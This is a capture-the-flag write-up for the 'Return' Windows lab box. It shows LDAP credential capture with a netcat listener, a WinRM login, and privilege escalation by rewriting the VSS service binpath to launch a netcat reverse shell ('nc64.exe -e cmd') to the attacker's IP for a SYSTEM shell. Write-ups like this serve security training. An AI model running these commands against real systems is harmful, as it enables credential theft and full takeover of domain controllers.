Return Write-Up
Contents
Intro
This was a very enjoyable and fun box with an easy yet satisfying foothold and a privilege escalation that I had never performed before involving the user being a member of the Server Operators group which allowed the abuse of service creation and execution. Fun times ahead!
User
We start with an Nmap scan:
[felixm@blackbear ~]$ nmap -sV -sC 10.10.11.108 PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 80/tcp open http Microsoft IIS httpd 10.0 |_http-server-header: Microsoft-IIS/10.0 | http-methods: |_ Potentially risky methods: TRACE |_http-title: HTB Printer Admin Panel 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-11-17 23:52:14Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-time: | date: 2022-11-17T23:52:17 |_ start_date: N/A | smb2-security-mode: | 3.1.1: |_ Message signing enabled and required |_clock-skew: 1h18m33s
We can see a lot of enumerable services here but before we start dabbling with any scripts we can take a look at the low hanging fruit which in this case is the web server on port 80:
We're clearly on a custom printer control panel. It being custom is actually an important factor as we can likely forget about trying public exploits. We're likely looking for a logic bug or some sort of hidden files that we could leverage. Clicking around the links the only other active page is the "Settings" page:

Now this is very interesting, It seems we can update credentials. First I tried to edit the CSS to remove the "password" type on the input field to reveal the password however this was already set to text so it appears that these are placeholder characters. Now all the fields are editable, this means we can point the update to any IP address we want and not just the printer, I don't know if this protocol is encrypted or not but we can try to point this update at our machine and use Netcat to listen on port 389 to see what kind of data we receive. To do this let's put our IP address into the "Server Address" field, standup a listener on port 389 and then press the update button:
[felixm@blackbear ~]$ sudo nc -lvnp 389 Connection from 10.10.11.108:54008 %return\svc-printer 1edFg43012!!
Looking at this output it looks like this could be the clear text password for this printer. Normally I would password spray using this username and password combination on services like SSH however this Windows machines isn't running an SSH server. What we do have however is port 5985 which we can try evil-winrm on:
[felixm@blackbear ~]$ evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!' Evil-WinRM shell v3.3 Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami return\svc-printer
Root
I began my enumeration with the classic whoami /all which revealed tones of potential avenues for privilege escalations however one of them caught my eye:
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> whoami /all USER INFORMATION ---------------- User Name SID ================== ============================================= return\svc-printer S-1-5-21-3750359090-2939318659-876128439-1103 GROUP INFORMATION ----------------- Group Name Type SID Attributes ========================================== ================ ============ ================================================== Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group BUILTIN\Server Operators Alias S-1-5-32-549 Mandatory group, Enabled by default, Enabled group BUILTIN\Print Operators Alias S-1-5-32-550 Mandatory group, Enabled by default, Enabled group BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group Mandatory Label\High Mandatory Level Label S-1-16-12288 PRIVILEGES INFORMATION ---------------------- Privilege Name Description State ============================= =================================== ======= SeMachineAccountPrivilege Add workstations to domain Enabled SeLoadDriverPrivilege Load and unload device drivers Enabled SeSystemtimePrivilege Change the system time Enabled SeBackupPrivilege Back up files and directories Enabled SeRestorePrivilege Restore files and directories Enabled SeShutdownPrivilege Shut down the system Enabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Enabled SeTimeZonePrivilege Change the time zone Enabled USER CLAIMS INFORMATION ----------------------- User claims unknown. Kerberos support for Dynamic Access Control on this device has been disabled.
We have lots of groups however "Server Operators" is a group that I know to have a lot of privileges that we could likely abuse. Here is a little description I found online:
A built-in group that exists only on domain controllers. By default, the group has no members. Server Operators can log on to a server interactively; create and delete network shares; start and stop services; back up and restore files; format the hard disk of the computer; and shut down the computer. Default User Rights: Allow log on locally: SeInteractiveLogonRight Back up files and directories: SeBackupPrivilege Change the system time: SeSystemTimePrivilege Change the time zone: SeTimeZonePrivilege Force shutdown from a remote system: SeRemoteShutdownPrivilege Restore files and directories SeRestorePrivilege Shut down the system: SeShutdownPrivilege
As we can see, we have the ability to start and stop services. Services run as SYSTEM by default so by creating a service that executes (for example) a Netcat reverse shell we can obtain a shell as SYSTEM. To do the was can do the following:
First we need to upload our Netcat binary to C:\programdata\ folder:
*Evil-WinRM* PS C:\ProgramData> upload /home/felixm/Downloads/netcat-1.11/nc64.exe Info: Uploading /home/felixm/Downloads/netcat-1.11/nc64.exe to C:\ProgramData\nc64.exe Data: 58260 bytes of 58260 bytes copied Info: Upload successful!
Now we can create edit a service. In all the tutorials online everyone appears to be using VSS and thus so will I:
*Evil-WinRM* PS C:\ProgramData> sc.exe config VSS binpath="C:\windows\system32\cmd.exe /c C:\programdata\nc64.exe -e cmd 10.10.14.8 8080" [SC] ChangeServiceConfig SUCCESS
Note
Instead of having our service directly launch our Netcat binary we will instead get it to launch cmd as a proxy to launch Netcat. This is so when the service has executed it doesn't immediately kill the reverse shell. This was the Netcat spawns as a standalone process and remains running after the cmd instance dies.Lastly we can stand up a class Netcat listener on our specified port and then execute the service using the following:
*Evil-WinRM* PS C:\ProgramData> sc.exe start VSS [SC] StartService FAILED 1053: The service did not respond to the start or control request in a timely fashion.
It might show an error however if you check your Netcat shell you should be greeted with the following:
[felixm@blackbear ~]$ nc -lvnp 8080 Connection from 10.10.11.108:57498 Microsoft Windows [Version 10.0.17763.107] (c) 2018 Microsoft Corporation. All rights reserved. C:\Users\Administrator\Desktop>whoami nt authority\system
Notes
I had a lot of small little things to learn during this box. The first of which was the amount of leverage you have if your user is a member of the Server Operators group, you get a lot of privileges and I'm sure there were many ways to privilege escalate on this box. The second thing I learned was about how services will kill the started process after executing. From this I learned I could rely on proxying execution through a local shell (in this instance cmd.exe) to ensure the real payload stayed alive, a valuable little principle I was racing to add to my notes!